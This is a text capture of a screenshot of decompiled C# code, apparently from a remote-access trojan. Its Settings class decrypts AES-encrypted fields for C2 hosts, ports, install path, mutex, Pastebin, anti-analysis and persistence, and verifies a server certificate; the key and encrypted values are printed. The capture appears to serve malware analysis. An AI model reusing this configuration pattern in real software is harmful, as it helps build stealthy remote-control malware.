 Settings ×
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String
(Settings.aes256.Decrypt(Settings.Certificate)));
33 result = Settings.VerifyHash();
34 }
35 catch
36 {
37 result = false;
38 }
39 return result;
40 }
41
42 // Token: 0x06000004 RID: 4 RVA: 0x00002854 File Offset: 0x00000A54
43 private static bool VerifyHash()
44 {
45 bool result;
46 try
47 {
48 result = ((RSACryptoServiceProvider)
Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash
(Encoding.UTF8.GetBytes(Settings.Key)), CryptoConfig.MapNameToOID("SHA256"),
Convert.FromBase64String(Settings.Serversignature));
49 }
50 catch (Exception)
51 {
52 result = false;
53 }
54 return result;
55 }
56
57 // Token: 0x04000001 RID: 1
58 public static string Ports = "TR8Na1aq0N5jhgTi0CASlFoKUrKzcNkslgqyclI
+mK2JMyPsqMxWrntsvTB9kGtDVbxOhTGtxdXtJG64wA6f0A==";
59
60 // Token: 0x04000002 RID: 2
61 public static string Hosts = "oA58zZp/swVEng2ifTDm2wAXoI4RyWtezKucaCQ8duod1OtL
+RET9NDX8/4EJuaHIB7fe6+pNmduPtck9kmrYw==";
62
63 // Token: 0x04000003 RID: 3
64 public static string Version = "WFsLDssw3fpMef8XyBSjeH78m/P7HGPNIGDKwEpbZdfHIgRL+m
+wsHygwUAik5ExJOhUSUxssJOog04TODs02Q==";
65
66 // Token: 0x04000004 RID: 4
67 public static string Install = "8qb2E7upyqT0pWh3xEkQ1n8AS4xJm00P6z/WbEGWIwDaA8VILWZsn5mk8aj
+jv8TyiSAGucQpN3Do/XPScJEiA==";
68
69 // Token: 0x04000005 RID: 5
70 public static string InstallFolder = "%AppData%";
71
72 // Token: 0x04000006 RID: 6
73 public static string InstallFile = "";
74
75 // Token: 0x04000007 RID: 7
76 public static string Key = "SlhreHFuMEM4V1hod3VubjVVWjJQZklOcEk2am9hZm8=";
77
78 // Token: 0x04000008 RID: 8
79 public static string MTX = "rGbx6prE01oafYP8GHOT/ImRlMaIBphE/
d6wWKT6eBFnvzrpb6ZJgmSGIKLHF9yxGhuBvB9jIROvd+cah/ZDngQDx0DwQGNruj4y0LH3nTk=";
80
81 // Token: 0x04000009 RID: 9
82 public static string Certificate = "Bs8t+FeiJufOe2hKd06f47eT16uhcXVDWNrBKB6HRSL8
+8HRccXJoduVYPmJxKbyg3aU7M7MdZItjjAwlXLyJPS3DlvxepN738kDBhImDlv+riCw4qY/
f68nyC6MOEie4Y0jRKHZWNh8Q2artWcEEWDGG0GuLeot4jazxRRSiHILC51Bvt53E26A+nz
+P5YUPxRd9FTvKxfdTf2xOA/0okYHIw2PNI6JFvJH2JpRn3EoYf
+SRxMh4wgfL4LqKVI7SEFvM5iHyUbLuNDLFl4V/4Omdz5qzZXNpQHaLktJ+ANYLPUl8Id69SGbP2/
hB8ydRZS5YZ8Ve2rQOjlklKIt7JT0zBy7e7bjXVCisqH/Njzheg4SP/MnKzzraXlpdwjoEtBwMxjog6HO9a/
VX90l5JTRFibWFM8ubGJKIuaf7qvJxinOiwOFSIwkUXed2B93Sz7zjFPUIAs95eLCN5KS6NApo/
qKp0tovsBDdNLqCx+r8Wl2mhk/LFKha7l97cRYXT2TqfAXfELASxBPAiRsKD+UsPw9R/9KxDcby/Z+u
+bze1RScPpnQKyg5a5EI+fUEwG3cBcLRdooO9XpDsrEgPKBx46ipQ7Ano6q17YJxTZZIs6frJVL9Pgyjkf
+GE7M3eISHAZrTrDE1ehrcBCHg11nbck6A/
100 %